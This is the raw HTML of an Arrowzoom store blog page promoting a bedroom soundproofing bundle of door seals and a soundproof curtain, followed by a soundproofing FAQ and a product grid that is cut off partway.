class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.com/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25976881774880__main" class="shopify-section section"><link href="//arrowzoom.com/cdn/shop/t/92/assets/section-blog-post.css?v=99844406849048168061764303107" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //arrowzoom.com/cdn/shop/articles/Blog-11_69d1c5f4-da91-4404-98eb-2d4216b76a66.jpg?v=1701915574&width=350 350w,
                  //arrowzoom.com/cdn/shop/articles/Blog-11_69d1c5f4-da91-4404-98eb-2d4216b76a66.jpg?v=1701915574&width=750 750w,
                  
                  
                  
                  
                  //arrowzoom.com/cdn/shop/articles/Blog-11_69d1c5f4-da91-4404-98eb-2d4216b76a66.jpg?v=1701915574 950w
                "
                sizes="(min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//arrowzoom.com/cdn/shop/articles/Blog-11_69d1c5f4-da91-4404-98eb-2d4216b76a66.jpg?v=1701915574&width=1100"
                loading="eager"
                fetchpriority="high"
                width="950"
                height="530"
                alt="The Ultimate Bedroom Soundproofing Bundle"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">The Ultimate Bedroom Soundproofing Bundle</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-12-07T02:19:49Z">December 7, 2023</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//arrowzoom.com/cdn/shop/t/92/assets/share.js?v=23059556731731026671764303109" defer="defer"></script>

<share-button id="Share-template--25976881774880__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--25976881774880__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25976881774880__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25976881774880__main"
          value="https://arrowzoom.com/blogs/news/the-ultimate-bedroom-soundproofing-bundle"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25976881774880__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p data-mce-fragment="1">Your bedroom should be your sanctuary, a place of peace and tranquility. But sometimes, unwanted noise can disrupt that haven, whether it's traffic outside, a neighbor's party, or even just household commotion. The solution? A comprehensive soundproofing bundle designed to transform your room into an oasis of calm. Say goodbye to unwanted disturbances and hello to uninterrupted serenity with our <strong><a href="https://arrowzoom.com/collections/bundles/products/arrowzoom-bedroom-soundproofing-bundle#" target="_blank" rel="noopener noreferrer">Bedroom Soundproofing Bundle</a>.</strong><br><br><img src="https://arrowzoom.com/cdn/shop/files/soundproofing-curtain-arrowzoom-bedroom-soundproofing-bundle-kk1434-kk1251-kk1165-kk1260-43341292798240_1024x1024.jpg?v=1699520550" data-mce-fragment="1" data-mce-src="https://arrowzoom.com/cdn/shop/files/soundproofing-curtain-arrowzoom-bedroom-soundproofing-bundle-kk1434-kk1251-kk1165-kk1260-43341292798240_1024x1024.jpg?v=1699520550"><br><br></p>
<h3 data-mce-fragment="1">The Components:</h3>
<h4 data-mce-fragment="1">1. <a href="https://arrowzoom.com/collections/door-kit/products/arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" target="_blank" rel="noopener noreferrer">Door Seal Strip</a>
</h4>
<p data-mce-fragment="1">The entrance to your bedroom is often a prime source of noise infiltration. The door seal strip is your first line of defense. Crafted from high-quality materials, this strip easily adheres to your door frame, sealing any gaps that may allow sound to pass through. It's discreet, easy to install, and incredibly effective at minimizing noise leakage.</p>
<h4 data-mce-fragment="1">2. <a href="https://arrowzoom.com/products/arrowzoom-soundproof-curtain-pro-noise-control-industrial-heavy-duty-home-commercial-use?_pos=58&amp;_sid=bbdca7a98&amp;_ss=r" target="_blank" rel="noopener noreferrer">Soundproof Curtain</a>
</h4>
<p data-mce-fragment="1">Next, let's tackle the windows. Our soundproof curtain is specially designed to dampen external noise while adding an elegant touch to your decor. Its multiple layers, including dense fabrics and noise-absorbing materials, help reduce both incoming and outgoing sounds. With a variety of colors and styles available, you can choose the perfect curtain to complement your room's aesthetic.</p>
<h4 data-mce-fragment="1">3. <a href="https://arrowzoom.com/collections/door-kit/products/arrowzoom-stronghold-foam-weather-stripping-insulation-tape-soundproof-self-adhesive-doors-and-windows-draught-excluder-foam-seal-door-sweep-wind-dust-draft-insect-proof-kk1165" target="_blank" rel="noopener noreferrer">Door Bottom Seal</a>
</h4>
<p data-mce-fragment="1">For those pesky gaps beneath the door, our door bottom seal is a game-changer. Engineered to block sound transmission, this seal fits snugly under your door, preventing sound waves from slipping through the smallest of spaces. Enjoy uninterrupted peace, even when noise tries to sneak in from the hallway.</p>
<h3 data-mce-fragment="1">Benefits:</h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Enhanced Privacy:</strong> Keep your conversations and activities private without worrying about sound carrying through walls or doors.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Quality Sleep:</strong> Create an optimal environment for restful sleep by reducing disruptive noises that may disturb your slumber.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Improved Focus:</strong> Whether you're working from home or simply unwinding with a book, minimize distractions and stay focused on what matters to you.</p>
</li>
</ul>
<p><img src="https://arrowzoom.com/cdn/shop/files/soundproofing-curtain-arrowzoom-bedroom-soundproofing-bundle-43282788122912_1024x1024.jpg?v=1699520306"></p>
<h3 data-mce-fragment="1">Easy Installation, Immediate Results</h3>
<p data-mce-fragment="1">No need to hire a professional - our soundproofing bundle is designed for effortless installation. With step-by-step instructions included, you'll have your bedroom soundproofed in no time. Once installed, experience the immediate difference as your room becomes a haven of tranquility, shielded from the chaos outside.</p>
<p data-mce-fragment="1"><img src="https://arrowzoom.com/cdn/shop/files/soundproofing-curtain-arrowzoom-bedroom-soundproofing-bundle-43282789073184_1024x1024.jpg?v=1699520306"></p>
<h3 data-mce-fragment="1">Conclusion</h3>
<p data-mce-fragment="1">Your bedroom should be a place of relaxation, rejuvenation, and personal retreat. Our Bedroom Soundproofing Bundle offers a simple yet effective solution to transform your space into the peaceful sanctuary you deserve. Say goodbye to disruptive noises and hello to uninterrupted serenity. Invest in your well-being and reclaim your tranquility today.</p>
<p data-mce-fragment="1">Ready to transform your bedroom into an oasis of calm? Get your Bedroom Soundproofing Bundle now and enjoy the blissful silence you've been longing for!</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Your bedroom should be your sanctuary, a place of peace and tranquility. But sometimes, unwanted noise can disrupt that haven, whether it's traffic outside, a neighbor's party, or even just household commotion. The solution? A comprehensive soundproofing bundle designed to transform your room into an oasis of calm. Say goodbye to unwanted disturbances and hello to uninterrupted serenity with our Bedroom Soundproofing Bundle.\nThe Components:\n1. Door Seal Strip\n\nThe entrance to your bedroom is often a prime source of noise infiltration. The door seal strip is your first line of defense. Crafted from high-quality materials, this strip easily adheres to your door frame, sealing any gaps that may allow sound to pass through. It's discreet, easy to install, and incredibly effective at minimizing noise leakage.\n2. Soundproof Curtain\n\nNext, let's tackle the windows. Our soundproof curtain is specially designed to dampen external noise while adding an elegant touch to your decor. Its multiple layers, including dense fabrics and noise-absorbing materials, help reduce both incoming and outgoing sounds. With a variety of colors and styles available, you can choose the perfect curtain to complement your room's aesthetic.\n3. Door Bottom Seal\n\nFor those pesky gaps beneath the door, our door bottom seal is a game-changer. Engineered to block sound transmission, this seal fits snugly under your door, preventing sound waves from slipping through the smallest of spaces. Enjoy uninterrupted peace, even when noise tries to sneak in from the hallway.\nBenefits:\n\n\nEnhanced Privacy: Keep your conversations and activities private without worrying about sound carrying through walls or doors.\n\n\nQuality Sleep: Create an optimal environment for restful sleep by reducing disruptive noises that may disturb your slumber.\n\n\nImproved Focus: Whether you're working from home or simply unwinding with a book, minimize distractions and stay focused on what matters to you.\n\n\n\nEasy Installation, Immediate Results\nNo need to hire a professional - our soundproofing bundle is designed for effortless installation. With step-by-step instructions included, you'll have your bedroom soundproofed in no time. Once installed, experience the immediate difference as your room becomes a haven of tranquility, shielded from the chaos outside.\n\nConclusion\nYour bedroom should be a place of relaxation, rejuvenation, and personal retreat. Our Bedroom Soundproofing Bundle offers a simple yet effective solution to transform your space into the peaceful sanctuary you deserve. Say goodbye to disruptive noises and hello to uninterrupted serenity. Invest in your well-being and reclaim your tranquility today.\nReady to transform your bedroom into an oasis of calm? Get your Bedroom Soundproofing Bundle now and enjoy the blissful silence you've been longing for!",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/arrowzoom.com"
    },
    "headline": "The Ultimate Bedroom Soundproofing Bundle",
    
    
      "image": [
        "https:\/\/arrowzoom.com\/cdn\/shop\/articles\/Blog-11_69d1c5f4-da91-4404-98eb-2d4216b76a66.jpg?v=1701915574\u0026width=1920"
      ],
    
    "datePublished": "2023-12-07T10:19:49Z",
    "dateCreated": "2023-12-06T12:40:15Z",
    "author": {
      "@type": "Person",
      "name": "Arrow Zoom Limited"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Arrowzoom Acoustics"
    }
  }
</script>


</section><section id="shopify-section-template--25976881774880__collapsible_content_CTHtY9" class="shopify-section section"><style data-shopify>.section-template--25976881774880__collapsible_content_CTHtY9-padding { padding-top: 27px; padding-bottom: 27px; } @media screen and (min-width: 750px) { .section-template--25976881774880__collapsible_content_CTHtY9-padding { padding-top: 36px; padding-bottom: 36px; } } .color-scheme-template--25976881774880__collapsible_content_CTHtY9.color-custom { --color-background: 255, 255, 255; --gradient-background: #FFFFFF;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976881774880__collapsible_content_CTHtY9.color-custom { --color-background: 255, 255, 255; --gradient-background: #FFFFFF; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976881774880__collapsible_content_CTHtY9 color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width"> <div class="collapsible-content__wrapper section-template--25976881774880__collapsible_content_CTHtY9-padding"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#2e2a39'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_qpXeVU-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_qpXeVU-template--25976881774880__collapsible_content_CTHtY9" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_zQNgex-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_zQNgex-template--25976881774880__collapsible_content_CTHtY9" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" target="_blank" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_yUmwVi-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_yUmwVi-template--25976881774880__collapsible_content_CTHtY9" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_QVzJWH-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_QVzJWH-template--25976881774880__collapsible_content_CTHtY9" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_PpYMKX-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_PpYMKX-template--25976881774880__collapsible_content_CTHtY9" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_JL8fTU-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_JL8fTU-template--25976881774880__collapsible_content_CTHtY9" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_Npm4zp-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_Npm4zp-template--25976881774880__collapsible_content_CTHtY9" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976881774880__featured_collection_WHNbPk" class="shopify-section section"><link rel="stylesheet" href="//arrowzoom.com/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" media="print" onload="this.media='all'"><link rel="stylesheet" href="//arrowzoom.com/cdn/shop/t/92/assets/quick-add.css?v=112786439043528273981764303106" media="print" onload="this.media='all'"> <script src="//arrowzoom.com/cdn/shop/t/92/assets/quick-add.js?v=167831755224568317711764303106" defer="defer"></script><noscript><link href="//arrowzoom.com/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25976881774880__featured_collection_WHNbPk-padding { padding-top: 27px; padding-bottom: 27px; } .collection-template--25976881774880__featured_collection_WHNbPk .color-swatches-container { --swatch-size: 2.4rem; } @media screen and (min-width: 750px) { .section-template--25976881774880__featured_collection_WHNbPk-padding { padding-top: 36px; padding-bottom: 36px; } .collection-template--25976881774880__featured_collection_WHNbPk .color-swatches-container { --swatch-size: 3.6rem; } } .color-scheme-template--25976881774880__featured_collection_WHNbPk.color-custom { --color-background: 255, 255, 255; --gradient-background: #FFFFFF;  --color-foreground: 46, 42, 57; --color-button: 221, 29, 29; --color-button-text: 255, 255, 255; } </style><div class="color-scheme-template--25976881774880__featured_collection_WHNbPk color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collection collection-template--25976881774880__featured_collection_WHNbPk section-template--25976881774880__featured_collection_WHNbPk-padding"> <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#0083ff'> You May Also Like </h2></div> <div class='page-width'> <div class="product-grid contains-card contains-card--product contains-card--standard grid--stretch" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;" >  <div class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"   > <div class="splide__track"> <ul class="splide__list">
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:1;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=165 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=360 360w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533 533w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=720 